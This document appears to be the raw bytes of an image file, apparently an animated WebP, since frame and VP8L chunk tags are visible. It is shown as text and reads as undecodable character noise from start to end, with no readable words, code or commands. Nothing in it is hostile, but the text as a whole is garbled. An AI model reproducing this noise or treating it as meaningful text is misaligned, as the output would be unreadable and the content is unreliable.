��;�e;�(;^�5���]4�	3sSc+~�l1��2ɭJB�7����H�=�䃓/>?/�%����wݏ�C����I	a�h��(���z��*�����Ra�L��MJ��Z4��y�1���ud�y@��$�Ůn�$H�&Nf�x^�_�r�dY�=&͊���V?ˇ/��RP|��=�s�Hze����E� �!M����@�+�fmzLmED�dn>��Lml���+��$#ڣdgE�w�~d��
�k�\��\0ͩY3݃�h#��i��,����G^eG�h$�,=u�\��t�H(�Q����L�����(�!�|_��f�T��@ڕ@�A�Ry G둞�,I�S�I��G�+��r����(�R<��K���Pֱ�-契+�:?��:�����J��r�,N��I��p�7��â��F���X����~�򔝀.B���|�L�CJ�ٓ���w
w��A�'<���d_@��?�h�ʛ�trj��1�
GR�١�=<��$���=��r��93g����l���?i��Й	�}%y�xkcs�}l�`�K��=z�3�|�Թ��%���H��s��S/KFz�����H8JF�ƙ"˛��>����2��u��������+�&�$:g6�^9Ӽ�Op��	��Rm�Z�,�栽)��$��r*�R��1����6��97�L�2x_j1�5��1�L;m�o�Wkk.������~�DTiJG�a(�9�TW��i���#�q� ?�e����s�Մ�5�����6�F��6��J&�� ��]&�����?��%3�ׯx�E����k	�Z��j�"�de�w9#P؁<=�23w5=�'0?�}��Aһ�Y��#�w�PϚ�ä>^�R��G�����82A�����\&�dsfwMgVP�Hz����Wء���T\۵���3�\dMZ��9�m��$�L_Ð�ш뾚�Q��zD���Os)V�%���$�
�������y�)J�8?���6���[^mT�=��lf���tE$���9�ZO�j�U�j�Z+l��ZI�q��&��ʧ��D���ʎ��43����0@���H��`�2��Ҭ�'����q�r)����1Sd�q��\�N�_�tFFYS��x�HꙪ�c�Ds�:��a��>�&���9�e�Ё�e ��]��X����":�GC� �=��_[O�M��(��6aΐə�T��=�p�B�äd�cu}�-�A������p�rZU��x=�m�w#\Rp�y@�grr�����q��\�0;j#��8~�s3��DuN�D�L��!s�l+ӮǴ%�-oK2piI=N��w�ׄQ���}��o.�~�?$�U�5�\si�ɕ�vvKJGr.A��+aj�7���[{��"pK[^Q��\ZD�� �@^R%I-����+G;Y��c^��AK�>~�µ ~������R�5��F#�Lk�/?i�3��'��A�����}':�\�O�֛�������概v�B_J%���L`�˗����]"'*�h赑�k���~+�~&�B�t��|��W�Ǔ᪉N*Aj�(������5\ɻ_�)(\<Ը����.�H��:$~��{��Z__���ԏ0'�;�VR˒K���C�%�{~X)���XeK��U���0�������NI���K7�eř,܂�G��T2cˏ�%R��Zs	Dݽ�y�s��췚$W3����d����U�R��l{�s��;�^��z���
&�r����7#��EIm�$�� ��' ���`M��煫���%��%�����\������;�]�IlN�|���Q��ݐ�)�`u��<M̸!?��Ze	X$�p�a����{K��ߦ�e����؆y� �pS�s�ל	�LA+^\�ܢ��w����?�R:fB[e��X�`��`��rE;��A�9.$��s�_�����s����$�KEʴ&��mV{��~��e	L���uZW��M���,A\��&,����*�P���j���o�o���_Ȁ0�Ao��x�ݞ�us�Z��:�R�%$���kՇ�W��g�0nWU	�U߿3%a#��w��緿��[GSIX�-ȑ	p�xs�	_>��F���m�.L~�B��NY���)�Vr��x��D�	�}:��3��h�u�.nV�����$�ay^��n��� i!c%0L��k�\�D�mѴ̌��z���؉W.��ef~��ko�~xs}��&����[ �4	b��f������d)�\m`�������`����Ă�7�|�z{�BЙQ$ʐ�R��ݐ��jf��J�0�hJ����{��7�M�2��q��*~�����( h��4ѻ�m���]X��=JQ�H�A���26elGI+����u��H(!��	�x���O�mG�E¡e7�<���CAD�?+�z 8u��5zMt� �7��^�Y|E�#�#2m�-<�K �t @�H|1Ό�_��E^P2�HF^x1%�ݗbm^�]�5k�}+9RF�eϰN��˻}�-@�nI��9� u�4J&�O^���A�'�s��_Vl�:���3;i���H>Z�I�%�K��ǟo%��1���d���aJ��!I��Ǝ��_�x�4��i��0v�,$V�c�*i���DHc�L�k}N?��ͰI,�c)t�y��gR0��-��]f\�R��Z&�4�eR2�{����������|~l��
���1Rs���\������#p�{%1���(���!A��<]t�P$�C.�`�#.��]�	+�.�?h�ƠH��X��~0���ӈ44u�t�9�3N�y+e�d��;\Թ�ѐ�\�薆c�sw$}N~ѡ��@ں��bq�=G-_ܫ�<�[1�%��C���Wo�H��G��`�gx��Ȥ���Xi1X�r��KO<K�ٲ����-u@��h�GQ4�I��z���J�+`�\��f(���y%��Gri���s�qA�u3����2�8:W�U����#$�܍؄�6���!�C��H�<����H�[^�Olx�� ߊ(j�����e%C�r�0�:��8N���f����:n�f���#|�ʈ�� ��Q@���8\��+�X5m���|������P��Lc�;Fy��F̅\����T5���\�sr�I��OS���E�<-��Y6ZV9�;�.P�$	���p�#q��
���Rh՘�t��~���Z��xG�,Y_Ż^8=��E]M/��Xݤ3��}�DjKkh
h�X�E���"��2�t��C2�̀�H�QR$��/�:��Xx�#D���*�u4�t��x�Q}h��r��f;z�w��g�($A�[�ì�f(#�XV�ȃ���ř���ߗ�AI0f3��a}3&$�%Pz�@$id�!f����.�j�YϮ��Z¶i�H�)첄�I���ߡ<�(R����)�&�:�&�3�Y����gS&̷���|�4�U>l�9�;�^xG�ELE&D�yu
�+�I���h*��T84��kN��T�\5��pj^Zg����4��:��!�+މ�Hg�t�ɐ�=��7�m���Q~�8��)FO���f��R��"��u�+n�S�. Jo�e��-yW��Wp�"����|�¢���"��.�C����NYO���GF�A�<q�nH�8�7�ddwAetG)�JA�k~�x��t	�	�mӗ ��76`@ˋ�^y�
�D�W_��'}<dV"�D��-�[���$.�qE�A���}��j�_>����c!���φ�cT�-�l]X�y�ռF>#�x�yWb)jG�Ӭ�5B���_;�B�S�{"KfK����a�J��%�cfxە�
��~.oIJª��ȣ�r�+���CC� ^͇j�l	v�X���)�Hv���)���Z���z��A�T	� ��C�
�#3U�A��Μ���J�	#�}(+Vт�eΣ���ʴ �(U��So�?d	%�_?$:{�
�\���C�1�(��U���h�V�O/�ZEn�"�7D��z{؋lf:��GF�Nd�tIA�4�E}��۲n��|�\�ȵ�٠`�z�[ x��N=�7fH>���*t	�J
�F�	_=<)�Ͷi��}!�uH��6Y݈���[6b�*E�
2������Q������0$��
����,!=q�T=54h�dΤ��hd�b�(��,R�7oߙ�,�S6��Nr~�Յf�ǭה2:R��ҡ��:	��cS6�����FG��,¼.ܱ�k��Y0I~�Cu;Fp�Oi�T��}����hCW����1 �C��gl�O���nS���}x)���u����;"ZI`���f���顯!z�*��!�H���N�h}L�(A�)���^�Q)%?��u�OH�l����)4l��z8���U'���>����Tt���P�I������V�1-cl�7+^w��PIܲ�9�;g>#/H�49�H��~���Q�a,灤w�\s0��sy����A(x�	KK8�	b�S�2��f�BD�;�g�V������� �s���G#7��y[2�m��\��v(�������Q��L,��_����<�4���8?��Ӄ4��t�鱞D5:bf@�U�d6�u�K��Z��~{{z?]��.nZ��:	����F����/��?�b�����F�~ur�N�tA��MjI�x�r�C����Zr^{�\w'8�/�l�������o�����7�?H�s��o���-M_��WN�N���8����m���9)�QG���dH�^��A_�fI.(��/�`�t���
F��d�����/���&�Q�q3��"�$E��k����qc6#���
�,�y@��>ޛR��R{r��Р�����s_	~$����/S��Ⱥ�����A��,X�%I�>��~�$o�T�b.�w�EY�T�k��p��Fja�˘�� �xun�)���l�Щ1q�K����w����jR�;���,���ƀAT7r�vf@t
@�����&���f^��*w�l�еrS��}*N���b�� .��`����0�-JWn룯���=6,�^\)�v@ �����}#=�w'$H��_��h;���A���q� !2H��"$��Vk:�� ���^��x�6����d]�
�g�틕�b&SJꉬb���.�wn'�a�j	6
Ң]Ra���k~���\���T`�W7)�"�����������8���%I/3�0�.�;;�(�ĠP�\�͈0��ESR��WvN�8h�ؿv.�>��_����>\��nц4�1�	����ir?E��A㎽X�#p>J�>U���7xļ"�.��<�r9L�|��?��7Ĵn���Nh����#R� b0gb˨g���S��B��ނ���]����d9/��e�~uC:�ƒOA�;1�ZS/ 92��H��)�.�_v�n��H�0 
����f1w��ѹ|E�d��bn����h��s'��ӽ>�A��7XK-��"�hZ���ɨNv/�U����3��AEr�%�y'�dZ�>�����vhX��<�|x��M�eU�L�WA� ށ{y?H��Z7	K�lHvn��h:��*�K:�C�C�,���Ḭ�!�dL��%�wD���$�o��N?�Rd�p����l���������E0Jnߌ���"T�E�3�~ �;�����?$i#u���/�2T�\X�7o�}D�/o�h��R�PLj|hw�����~�&�+inU[,�S/9�$��݇�L� ����s�.��{����7��r2����Q��d�:�T�>dk�ͽ�{���h�봒jH�imemh8�'9��a�!Lܬ՝[r�`J�4�\ib%9�Łhht:C�Bߑ$�޷��uc@���r�i���� ���ɡ��&�e�Vٹ%w%c��Q-�:u��˂r�a2��N�2L.������̥��8	���'Ug��:��0��w�(r)�T:e�f����Ύ��;��(X��#s�@Q�~MT优����{23l#�q�l(Z��{�k)�	I���@O��-t��l�a&��,	IY�ǘ�(���\#�7���R���Q�fd>~����Ș�s�J/����UD���ay��@:����C18�N7��C �%��֫�S��J�h�-	7�Q�s��
3Ʀ$#���Rj��6�d����f(��$�9_��.��ɏ���S��I'���,g�-�և�*`��R���j� q��`��lp�C�}
�B���N����mi��퀥]�W8# �4�h\ü#��ƉU��h�d#lط����G����86��R�ۯ8R�)�[�3��F�0�c��Lv&��"0?d�����Kt������!ă��ӾU�)�NB�'� ���K�Xy���20N��n;Y��]5,�\	�c x���/���Mpx�Z�]�6 a& ~�n|->�?����+�o���� L����4mI��64vF�¡SC=��+��	1��L�h��r�Y�� xy���M��N��'��!9*�};n���J�A��]���h�xB��$ B�� ����_O=_���v�\����R�VB�,�mȒ�C@��@)�`/� ��?s=��٘�UêX;����,9b� �[�����z�v�Oa�ܵ�����M6�TM+i[�єƝ��C��q!~j����{�ȑݟ�AF�w`�Z̮𗃔�u4�t)$��� sR��JV�W2�Tzm7=L>{ީΗm/n�_��v��I�2��	6�2�_��l2�:M"��֠Eݪ��vH�=I�rI�Z�K'y6$���Tǐ�"��Qb[j��I2I�Hv��70z��
��	��c%a��i�5C��+�-NG޸��-�ʑ�2*�95F���8��̖Qn���B�:6���Q𕜐ٸ;+�*�zzB����r_��$� �2��7�� �=�4��c�[%�ϾJ��dI�F�P6*07���eoH�{B`�΋UQ7V.�똔�$s��T	c�w��.C6�$���ڎ�a��%4�L�Kp�&Gp�撰9E�>�3��z�(��P~��*�C�f><.��>�H����	5^�M� ���"�a2�U;tu�:ko���i��26l�;��zN��
%E���/���i�y}�J��{�)��ȕ&c �m6%ﲨE&Qc%�Z~t#���?�x����Am�B��$i�D��u�Eq�;�lz6ےي�Y���nwd��jE���>������0���eҗ䅂\��$�/C�6d�m$e���cp�]�	�rvX��Е�k�G�IӁ�v�h���~v��CK'@���&Ttw@�ݠ��ں
�O��SJq�NI4T�8(�%�4��!%�n��wN�>������T�$���ĄA,B�d�`%����(�ml>��>u����Ə�+�1�sI����<�c���H��a���0�pJk��{w�D;S�_���*ךsG��ڟaG�Q`,�ur�V"�'H�>q������ݱ�F�)yq�XG�_ʊl��(�&IVL4,Z�x~3ANMF�%        �  �  P   VP8Lz%  /�@%?9�$��L׊����ڞqv$۪��w"�Ȉ�ᏺ{���Hr�H��]���- b�# ���8)"[�SҐBPR� 5J�6�8�$p���h��I&ek$�r�.�JQT�<WN����C�D�i�:t�A�@M�h' \��tyR�t&�c^�+���v��BӜ�3dC��}y�b:���M1xZ�唤�F�cB��۳��]o~?~�����C5x�V�Q�:5�D�=p��ER�P�Q��0�s�׃?��_]���{��Pi	��
�Fz
#�qw|+I^-`lA`��Ǉ�K*I�K���(�1ђ0��u
 n�Ik8;�d����b�Cl�?���Ӵ	7	b��)fz��0#�*���n�D��^(i��!ȶY�}����G��w���$ڶ}��~�i
RE�/��2�	0$`�k�@��{�}�9(1��Vl0Ŋd�Ʈ `�yd������Cx"�/Q�m:��s���'������m�w�����Ej��	H��&���%lｗ�*��3pٹ�fo��}*{��7��m[�[k1�I�����n۶�8ڶ-���'�� ��������O&�e~�I"hU���2�����Z{�a���;�m��.���QSJj~�$��xI�ϯm�����,���@���{r�?�LO�XI��<M�օ��({y-QAHK���$�g��������˿��/���1R����ǟ|���س#�9Y����N�����.���S�c�^a�`��{�$_z�"�Y�M�*��L��>⾿�ȥoZ��`����|���u���"�_Y��G���|��}�w�������O{�}^��� ���\xM䦓�U¾��Gr<x��/M�	H�'���K&��� -���G��^|���/�?��t�LUz�{�H�.�5^E}m$�dמ�uLwB�S����r���ط�V��\����>��،�Mn�<h�Օ�����p�ՅO����U�H�Ă����5��4�/(�/c�nܽ���I�0/�u��"$���}��_nz�P�LgN�"6�����,
���O���ي��Q����*��/P�AM�!�T�H���KQ��>������7{��i$�4Rz�����}�ያr�qh�L���,��7����R�j�#�\���a�����IN�׫8Ht��.�\�?�Wd��R�H�4Q�<�A��PK�v��<��}�_���{\K��3��>dz��U�5ҿ�}��P)�2ɒ�gJ3$K���n��x�B�H�:�W��BN��k���Ҏ?�=����!�i�W�Ͽ����Gw��;2�S+�,�Ɛ�M���5��F!ь��×�ߘs�?�����C�6?�)�J��ϯW�=P���:�3%�!~�#7���c'n����}D����`㏞���	�v����zp ��W]����W���P�)K�Jyf�-]��/�A28g��>M���ze8���%S����`��r�;I"�����B�{�3�XJfĠT�d���w$-��`{KZB=ɼ���!��?����{;D�T�H;��Qy��̿�vm&�$T���M��\�УV�~(��� X�Ƽ���G�[ܽ�����ru����z�������~J&{N9��q��럌Љ�`� o��~�R�~�>c�%m�!�K��d I�n�_�����	��R�ܑ�!�D~��V��~Q���>
�@w�ǫˋ�������PJ�9Ҧ��C�cOw	ݼ�ـ��K"@�;:����_���ʰ��j!$A������cʬl͊��zvv��\�����&#I�x��.N�&��8���$@�%�K�YV�8����i�:�rE����D�y��~����^��L"¥0��i������Ǧ�9��Va*m��Gr��'W�ń�sZ83�1�:�<��Q���|� ����_J׏��Q考�G�(鹪c�z1H�Bv���8�Ō}$h�:���s�����\��$h�;`A���;�˼Ͻ�dn!��]�Q�7O�X�!����1A�Nxh��x�|j�M���iU��RU~�2?��A|/L���ִY��.��!*�~!a�����lˁvu�V*��������ǲ����a����HAȍ乓�|�?5���:�����M�Z���Cw����������x��6*�8Jh��2m&��
0֌�����(1��Un�Z����xB��JN{L��ꮣ�=���B��k$DAr�B���^O&H5���ʡ�>,�{���٫�iS9��g(����;����Յ�@���l֤�sK�	�C.�$�/~E������M�|;��
m�FDW��>�ҫ��4Y���*�e20�#6k!��(#�yyL����l�4.���mb�7�x�"%�X���UYw_��)�I=���@
��n��E��c�q�n,����<��S�ӊ0��/�U"��x@�@B{TF	hn��䎊���pPs�jy�׷�r۾'20�$B����Y]^�~>!�+�(���E1Z��e���&�7��Q��G�iX"��[H��i��c�}�X	S����_�Vʬ��!�\ąd(k��4+���;|�2���5�1g�T�.ۭy��Uz0怢����y�(�DB��@g5��lB� Y�޺�����)��뵗�UV͞�jߥ�(8���$YK! 
9^���7�+6U��$��kH�V�9�y�"������F���:�CT�LGK*���̀��:�哀�����좬��I=)���;G���} �ݰ��X�n8�~L�B����YRJ���ɜw~YJ򩜕�~��:�5 �^&�jU�}�`�i��@�q�h�\4T�!us�ZID�4Îv��J�)�Rţ����\R8���p�[v8x��G�-Ԯ��>���$�ez�r�i��u���sr���n����7�2�d���Z�>��I/ֆ����S9(�:����I��7�Qŏ�g�3;���p *��c��䉞
��"y�J"ysm{�0F�v:K#�S�*����"���[��j�M����a �%�{�4Y�>;���J�,�z�t�h� FX%���];�������ċhup!O�pp�b,EPI5���T��١P3썰�Oހ�;�n�	;�5�oS�;�� �S��5���,��z�w�5�+���#��sMM��<���v�������[q?�9'���n�vj.��nX�mn��CZ��V�f��N��k)��>��]a����ޒI�͓4��M��ngۮ�aپ#�ҁ��v`+�ɀ���;馴�zu�kiV��+p��#��1",ԡv3���{۾��C�m�(����N�?��(B���ΞɰN��i�21,�*E{D�i�v�=m�����)��6&`����lm�G�OFa0�FS���\S�=� ��➤������nx�`��#EGCc+H�C?���"�H�:x�&�x��h̚�g��OGcw2�`#w���B�V;���>in�E�QC&'�%� �w({��� #��L�T<�-���l�lF�&��b)���	��I�%�K���=ox�;\�^��@�I|���$�|��m�)��,*�N�h �Me3#�Kls[���_�fcj���w�q�>��m_��'�<���d��$!L�=xUU�}�Х.�iR��wMm$ؐ�q�3v��Ǌ��D{C^�\�OpQ�#$ܓX��`��	Ep���b�P!і���q�Ӛ�P�nF6�@��f�r���}�r2���Ɲ��龖��$g���2���C��m�����o�ʣG�<�*� �`4�)+�5�� |��=�<}L���k���%�*E�5��]�qq}��34U�\� �E���r�:0:#@g*��aION��c�AˤX�MJ��-��f��t�N�:����*�r��\�3��Ke�uXr��-��{q�{A	���d�7��vp�\,�����D��`��E`XM���>�*H/�ٹ��&�d<q�C��D���rS�Y"��%�����x�.KH�B*p�XĜ����ُ�����.3S��0W�����[�T��v]wxD�z\Ǒ�������O�{<�~&#)
Q!��A�i�T�]oܓ!gQN�Ȑq�d�B��1�J�o����l,�Oz!x�\��aT,�@%�rz�P"�U���W	��0�����	�,������ׁ���l��"a]�w��r��Rp���	�g+�j�7�����=e�p���vbo��(w�N�V��� �G�����-������(L��(p��9����Į���������|7z�Kp>A��+H_��`���-� ����V�=xz(ќ�� w�7pÎX�!��2����s��ƣ���)���O1$&st+U�`���چ~o�w�a�U�Z;�9t���L�����#5��+K����ۍ	jDG���Ӵ'jɇ;w�%�)i�SS�sLsЬ�X��x��.f�s��U���I\S��0+���z���͔!�B?�,ws;Y{��m����Az�W-�l�;Ծ!kOn�< ��Ȩ+��$�zŻW�+7����v�	��r���<lr�;���K7�'&=>AШU��m2ϔB�F���.f��4ܙ��G�9�q�|A
�ƣY��%�����:�mX'`�
ԃ�p�@����w�{d8q12ٳy˩�Wcp�{!����6�l�o<�u�B�WRȀ�Y(��"ȗ�vB�m`���-�a��74�c�H��O���le����&��[7�g�:Ԫ�4BE�
����Z��.o6k��I^�+���p �����%���RU��i��TL�)*!��[J@1�8��������۫k��0Ð�9C�]��]H��.��|b䭌��p��	|��)$���g;��w��ܔB�Dy�m�l��{)0����6R�bMmÿ��-\Ȧ��`�>�{AtFd־�1��I�t^���OS�(q��f�P�$�S��3D�����X�_]Q{��N��}�'L�Xa)�4#XU�]>/�;�7x{�L\���EI�pԝ;}s�k���k���P��UDY�$c �F<g���۩C�7��[N�> F#X�U��	;����^��Dn,��l�HK1��J�<��'&�0��H����M�g�&Z�T�n�?�1�6 1r&�ط�~@m�7l�-��3�a�l�N<Q�hka^���b��n0��\�qI���$*'!]�7����lӷ|s�U����� %�l�T�J�H�Cs�k'�C���v��p�V<�av��ƌ�<��}�w���mqc�Ԕ���r��i��z�_�aF��宼�3RKR�\�F�����c���<��~��5
k��j�6���MWGJ:b��R�dA&�n�@��Kx�p���(I@Q-<�d���qa`������|n��@+%��ކ���{.��.�{�M}w�^��;�>�S�R��@��7s�\w:�&�>+�	y`��9��b�$N� ��O���b[�_2����ה��di��$n��4ÄE�0�93��JMjft�~S˘��F�����a|�@&�Q�0��>������p�Wd!r�1��l�Z]ٰ	_c7o��Og�$/����&$���dd].R�N1�-��	�I��7j��ꤙ׸�f�[����e��	�D��y#�GB������T��-�e*�h[���vZF
�ݞWv3�O�W7����JM�j|妛����d��1��'�)F�I�.H>W�Vl[�ؖ$��S���9/��;�.3��v���i� �qM��k�N#���ecn���N6�B��A0�e �Y����V[I�Rw.��� k��/�tW�C���/���}��c��	oZW�Lp�{-bY���%#y�^ڼ��~;Ӽ%\-B�p�g!2������!���W˛�[/W7����9u�[7�h����CnΜ�(�R��Y;?>����Vs�ӹ��"��j��}�T�B��ԫj�.����K���tHN-39�����7Hg�nII��	ۅ�X�N�hy�����(��?+�Oܮ��h��^�|IV�������%^�� f�Θx�2k�� {p���tv|N��|t:?��,��3�(9<Jk0������B�'5=�sK��E/؟���������OV.u�k1�
�p�q����ʱ������)�<�9yy���=im�bWw�w{~k����S)��+ݙ�T�8]����������r)�6��<��<a���ۃ��?L9<����)��٥]� [�������4�|I~�|�\ai�6�9f��O&*d���WN这K]`-�}�u/��ȓӹ�c{������s�ɒ���9?29s�78�<�����k���������G���_��m������;{Yl�/��[��sX�Ty6uw��4�'�뒶B�)$D��A�n�?~��������M�J�8������tB�m��/"��J��E-u�T�ؑ��5z&
@�q���9�]���0�]����
�|x��F�_����cJ�޴�&�$��=pZ�t*y�d*��
JLn�nA�ҁ"�����ݕ�~�����Pl��Ƿ�*�6M+1SDxSE>�
�<�(,�%)@aXO�_����$��-x�>�{EO4Ŷ=�n�l��6�]0�Ⱥ�PG�2������9҂��ߑb[�p��ٍ��_�J��a�4%�f�m�����{c��f]�����)��P�H2�=�x.�h��)�6I�r�Aw/����/o�7�
��&��޸�z���������O�X7�kz`UJ)Px��0CӀ���I~�F���2��ڮJ"I/_��7��3^��`��H�-1{t�ӓ�}����ܷ�VY��T�s�W�3�f!|�=�d����R�	'�H(�Wl��u���ZoÓ^魜�X#������͗/*tFb�"��rX�r!�Y%�=��t{�^�q?CR�Nh݈��D�
6�c���������R.�CS.�f�~�I��o^n��-V�:���f��95A����d}9�M����J���yQ�f��x6O�W/t�}���@�|��IO�8����ס����/\e���_ˈЧ�xS><y���Ϸ�zQڜ�	0y�(�i]1�:��~o�����bo^�ʤ�|?$[�T�u;��cͼ`�&Q^��\��� �W�f2�<t�q\��6���h50t;O�ɫ��5�7Rj�P�&�]���s���#���N܏�g۪.`�\	.�h��퍪�P�̓�f�=z�@6U��b���)�J����z��Ú� �۸a2>N58n�ª{��Ƀ���x����,�e� Q�d|#�Yq�B��	��0�dS������Q��$�m[���]�n$}���Q�������{<:��Zi��>�dfA�Nt���y�t?�����(i*K;a��d�ڤZ��j��A>����Xs�i����V�AP����֧��i2��I��뫖yQ���؛݁eB��/���~���9Q�`-%�@k�p��]�xQ�Ó2TY�48y���>9�/ՆNw&z�ɚ����4c���s̆�P�,Р����=�=�П�ǌ ����0�dt!h��bRo��<�!��x�~�J�� �V�ث޺� T��8�����݌k�� �u���&�]L`�s�)�p�Ғ���Tg!XUFO�"�>ϸq?��l�h<q�LB}vɍ��������f*��h���}�gO��l7���{/p�d����*5$x�xi�T�7�=�}��w�[F�,�ʢٽ�����I0����JP��i�SǬ.�(U��i=wS@Y��<�R:�i=��*�R�ѵ����UƖ�!��ݱS�@���͛�2mc]2��X��Ϝ�R�%��ǰo�e=v�+������
�Vx�~�}���_�6��ͥ��m�5=W���2@�4��f̊���VW���}�1&�N@��@Cw|�/�a�0�
��������]8�Ԯ_��^\���Θ�#�|�!@]��"ځ�SN�\�5�)R<�q)��z��/�i�b+x��r��$�}q����S�?�@�D���e��u셌b�;ٕ*iq��v[�eݽ��֊{%��� C�EӚ��3`{����ֆ; ��?��F�����v���[��h��mU���o�=�/�O��>"�\	�k��&�ZZ�O�Ć�&~,�������-P$m���4#�����=��#���q��"�+��*����bzr�&�o� �W��U�4�@�K�Ҳ� �Y���`��v
 ����N6��!���P�u�r��	�CQ�G��w7oC"_ߧ�7zkr|w�o���@�f"qѻ���n���s�� ���-B�]z�!@
�]��7���q.�ջ���We� ���Wt㾿K��Q��"���#6ٟ�-�b����G���I�j�L<�'�bݳ�<����;b`C�+7��n=���
o��;U� ��o��D��&��1�<�@��ހ��}�f6� .��\��C��<<D�Y�������E�k�z�]&�{ԅ8��|.x���5(�,��cS�J�U�#��*+�|ǵkA/��ԓ���"�	�i[{8����$��$IB �'@qH	�JVF���E-��Y��ށ�##�p8�N�n��te��[�����jݏ�=���R���B�;�bθ�gV�:�}Xs��S���j��l�z�����~)s\�$��A0���,��.5f��[�OHj��{������#I�u�1���F�*D��0�.Ś�#�f6�J2�p	����Q$�c�����
NF�a�޿t;"g����o��p�J	��Y�6�4��>4�SP#�
����(����Z<�l`��5�%��5�e0�U5"�x*E"fz)������6�������eUOC�nOJ֑�0�B��]<`Q%��ˡ4��,3Y��|����� ���EU+��.���@}x�������o��z�t=��ÛU!���A��?�L^JKy�9�|�����@�wv�c�(��=H����b�����Z$�*6�!1�	%���4�w��i�=6�3Q�����\�*��F�Z��0
�R���}���2uya`:?z0=��Q=3�X��j�K�4�T;0v��3�>qUK����r,⨹�0Äb��̣�Ύ�ESär��o�M)*��;V��f��F���jx*�����Ê�>h'��c�3�O�@}�!f�4znN�.�G�X��W�bBF�b��X�$2]К��฾8>�6O<�C5�{"0�\4
|�I�z�dS[�)Qd&a�<�宂T3?�oߙ�g	��<�!	����"BxG��2֗��C��TA*k��J��%�VN���<y�#�!|�{�Ad�*L�33�R�*7��79�!�+A|�����;G���=���j����Ö�!�	�d������RJА�*�@���6_ֳ��"}�#�ۚ(�Q���p��W�C9#xe��cy� ANMF%        �  �  P   VP8L�$  /�@%��$GRgF����oֹp?��tU�1�m��Zk����?���vIn���r���7�m���,���mm�Ӏ�����l�Yr�"��*g[9 �s�Jif����RPJa1]|49�ͅC�&pP�
R�K� B���:DXa1��(�J���`d�jf��T�*%��SWi�M3�	���a.2Lw���ҝV*�4�f��8h��X�J	K7�`W&�r��P"H�H&�}qq3��q�c���������r"� "y��͔s�����k�I�2C��M�l* $Dl�����^��ا�&[����E35��v��гt3=�4 oR�i` )�t���)>X����*���0��n/��;������ui�C�m����;fH�vm��$ֶ_���S�o����D��pq&�=B�}�"�A.��o񢆗�@�.a^��*R���g���q��l[D�!J�T�n�����lk{��ڶ�wſ��$B�	�/� 	P�y�J�Î��Ђ��b�v%��p���մ�<��=8���C�d�msD�M.2���[���Ͷm��)N0M�J�8������	����+����8IdOٵ��!fa�"����ܶY������s������[��2�I�X?�.�>q<~dx玉��S��
	� 5ɢ��%G�N@;;�!�%&YL��
������7c#���;i���[���{����TD2� MƳ兒���ObG.�9uB:�޵��ҿ�$����T��L���L�";:��@.�����J�
J�?�e|���Q~����6�>xt�mQ��Xz����qFa����D<{��1����\L	th�$��X"O��@�P���t�,6J������1X����""�5_�"M�N�*j�O����g�"����K}�L84W��R������,���(]ySڳN�@���"�J³��N�(�5Q� �ܜ�;�"�v�8u�N�����Y�%���d�8���^��A�;�אkgP�b�%W*���܍����r���7�i��\�0�u�O�9+ձ�'Nc��\Gm�M_���I�*��~��	d�(246�����-� �c-���H�%p f 0�
�a�:�g.��^�e*%IQ�W'{���y���4�7�UH4ojh�����n�6vcp�<|)}if���23���kPRLm?-��)��ēۧj6��Qh^}P�gf�g4�i�ݦ0�H5?�t��m*7��<|t�u�~t̘v43[^�MV�p�@\������� ���Q�!���Ťo s�j/\*I4��K������mq&���_Nĺz{>�O{)3�����m�&��9{"\<�37���(�V����H9��7����CK�ى������Fo��n:���qU&d��1L���K:`��l��.�E_?q���\��:�ISi�tܞ� hG���8R��T��9*�S��m�;��}]��	h�(⬛]�TW�D ��Ј�xb��\q�DFM0&��`�"s�����*h
�x��s���qO0@��4xO�>�K��k�d3#��Q����v��M�!IaS g��&9����c��pu5+�s~�*0wa=���q��9��#��5�(F1�s흴�##]EP+	O��p�.�Q����5�X�Ya��D��/�8�7	iK[�%�N���t�]V���KBh0&�yKte�
P^Z����R���sN�<~�Ȟ��sqK"��beJ�����d�l�j����{z�7L@�������2�Ì�0^�����=9�EY�tQ�:�d����G�82=,"�$[�F=��'5ސ�I:� bkʔY�ͯ��+W�����T|��a6gd�NKBA��|�&R�\Q7���[C�[�o�s2i�LZ(���s��@j��c�ӑk�L��GM/R+�$����z/![*�4˓Q�����DP��n��	 ��̠
���#�vw���Y3���8�ňH��:G^I��H�M�(ջ򗂃J��b��8j5i�*Xt�/�P����~�û;�ufӑ gJ�/�?5���J3tE{ �S��|�64�����6 [�HK�9r�? v>�{��}�ƻYXH��F�|�U7o�O&"_`����+��J���x�?�,7,�:��{ӑ����fHzT���j����A�>�x�C�������lM��5K�ʢ�Y�9'�;�w��0���(��d��FV�؀F`��/��ʝ{xp��c�<[E�ϜPW� �*���=Y�zc	 h�'S4M����7�[k�o��m���46�]!l�V��\f�s��oh	8�C )~~����_���o�߰k�IBGnB�tx:��F�l�Q�,��a�fd(.w�y�>� $=�"H���%��F�{|�x���<7�X��[�?��[����NY2��88���!^�Am��+ �%X��A��^f�� ՘y����˶$��$���
�mѰ�LvJ��f�᫃���Q	��	����EH��D7�F�ꄧc�;q�@3�f��-��ZV�M��O^��(��	���@|��Y}��xt��Ƌ�?y3�(��k�Ē.~O���]=�C��%M���n~�F��:X9�_ODqڮu�(%��Z��׻��L������m�J�{r�w�0x�*���ϵz��SY�/qkb3�`���Y!���ϖ���h�1k��eÍd⁕3|# ��ʞA�߬���/K� HU��߇FLꑶr��e 1d� ���1���Q�,A���R�w��ww_�^�2��%]J������G��`5?�	�����#�c�F�ȝ��� �Bf6�則�Z�40���ݸ��EQ�d�����%�c��*�0��x�~���[S&D��_���ͺZp-i��}]51�B6�e�B���׶��,�Y��P��MT't)J'�~ϋ��V.�JqU��y���İf��P���KN��T���w�9_ύW���!l�C��y[\��	�|�0[������$M\���:��8 �������:I�F�_�T��"f�f�N����֦`T�hҍ�4��'?m���%� (k�d.ae��x�qs���OϲP�T���e5v�$�e�f���/LI�U��H�%�!΋���R���,�kV�������˧o'����:>3��@��3L�G�������h2� ݒ��z;�4 *.a�/_L��9ULW�]견���Y��fJ��,�ܡ$7)�@A������n��<���*�66&���uˤZɟ��C/�8��r���N7ʅ�}-`F�5�[��-R#zd�e]۬�C�T%���fi�2Ocʤ7x㢸t�sU�
鸳(F�Jol�a�����b墬h���|�f��l��³Y[�à�]������Uӧ�a��WF�7��m����Yo��ñSl*9_j��.�"c^�]a��~P����E�^-�� ?��	8ծk�5�5����dz�c� ��vP��n2ڊ��vD�u�W���Np�g*�u�kk~�8oLλ[P,�h�\]��M܈�p�X�����Oj��z�c�?���h���4����0�/s�E���˓T���Z.��<L���ۨU��ݎPZ�v�Z���0�'���`W���+4�
